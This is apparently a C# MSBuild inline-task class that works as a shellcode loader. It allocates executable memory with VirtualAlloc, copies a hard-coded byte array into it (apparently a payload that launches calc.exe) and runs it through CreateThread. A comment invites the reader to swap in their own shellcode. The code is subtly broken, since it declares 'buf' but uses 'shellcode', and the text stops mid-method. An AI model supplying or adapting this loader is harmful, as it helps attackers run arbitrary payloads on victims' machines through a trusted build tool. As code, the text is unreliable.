 public class ClassExample :  Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
//replace with your own shellcode
byte[] buf = new byte[193] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;